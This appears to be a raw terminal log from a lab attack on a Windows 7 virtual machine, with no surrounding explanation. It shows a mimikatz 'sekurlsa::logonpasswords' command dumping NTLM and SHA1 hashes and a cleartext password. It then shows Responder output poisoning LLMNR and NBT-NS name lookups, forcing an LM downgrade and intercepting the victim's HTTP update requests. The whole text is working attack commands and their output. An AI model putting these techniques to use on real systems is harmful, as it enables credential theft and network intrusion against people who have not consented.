 Privilege '20' OK
C:\Windows\system32\:#mimi32 sekurlsa::logonpasswords
File size: 598.50KB
[================================================================================] 100.0%
Uploaded in: -0.967 seconds
File size: 7.37KB
Fetched in: 0.00142 seconds
Output:
Authentication Id : 0 ; 153296 (00000000:000256d0)
Session : Interactive from 1
User Name : Win7
Domain : Win7-PC
Logon Server : WIN7-PC
Logon Time : 2019/2/26 23:01:28
SID : S-1-5-21-3552214071-1593444351-3176961655-1001
msv :
[00000003] Primary
* Username : Win7
* Domain : Win7-PC
* NTLM : 42ebfc59736c91c5d45f2f4c6b5643a1
* SHA1 : 134a8e5f3b9eaeb899f2530f29869dfe28a89fc2
[00010000] CredentialKeys
* NTLM : 42ebfc59736c91c5d45f2f4c6b5643a1
* SHA1 : 134a8e5f3b9eaeb899f2530f29869dfe28a89fc2
tspkg :
wdigest :
* Username : Win7
* Domain : Win7-PC
* Password : Win7.123456
kerberos :
* Username : Win7
* Domain : Win7-PC
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 153252 (00000000:000256a4)
Session : Interactive from 1
User Name : Win7
Domain : Win7-PC
Logon Server : WIN7-PC
Logon Time : 2019/2/26 23:01:28
SID : S-1-5-21-3552214071-1593444351-3176961655-1001
msv :
[00010000] CredentialKeys
* NTLM : 42ebfc59736c91c5d45f2f4c6b5643a1
* SHA1 : 134a8e5f3b9eaeb899f2530f29869dfe28a89fc2
[00000003] Primary
* Username : Win7
* Domain : Win7-PC
* NTLM : 42ebfc59736c91c5d45f2f4c6b5643a1
* SHA1 : 134a8e5f3b9eaeb899f2530f29869dfe28a89fc2
tspkg :
wdigest :
* Username : Win7
* Domain : Win7-PC
* Password : Win7.123456
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [vboxnet0]
Responder IP [192.168.56.1]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.56.106 for name proxysrv
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [LLMNR] Poisoned answer sent to 192.168.56.106 for name ProxySrv
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[PROXY] Received connection from 192.168.56.106
[PROXY] Client : 192.168.56.106
[PROXY] Requested URL : http://miserupdate.aliyun.com/data/2.4.1.6/brfversion.xml
[PROXY] Cookie :
[*] [LLMNR] Poisoned answer sent to 192.168.56.106 for name ProxySrv
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[PROXY] Received connection from 192.168.56.106
[PROXY] Client : 192.168.56.106
[PROXY] Requested URL : http://miserupdate.aliyun.com/data/2.4.1.6/version.xml
[PROXY] Cookie :
[PROXY] Returning unmodified HTTP response
[*] [NBT-NS] Poisoned answer sent to 192.168.56.106 for name WIN-O7L2OSQ2P7N (service: Workstation/Redirec
tor)
[FINGER] OS Version : �Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [NBT-NS] Poisoned answer sent to 192.168.56.106 for name WIN-O7L2OSQ2P7N (service: File Server)
[FINGER] OS Version : �Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [NBT-NS] Poisoned answer sent to 192.168.56.106 for name WIN-O7L2OSQ2P7N (service: File Server)
[FINGER] OS Version : �Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [NBT-NS] Poisoned answer sent to 192.168.56.106 for name WIN-O7L2OSQ2P7N (service: File Server)
[FINGER] OS Version : �Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [NBT-NS] Poisoned answer sent to 192.168.56.106 for name WIN7-PC (service: Domain Controller)
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
1: 2: 5: 7: FULL 94.70% 85.5 GiB VPN: no : (89%) 192.168.43.236 : down : 12 °C : 22% 2019-02-27 00:47:08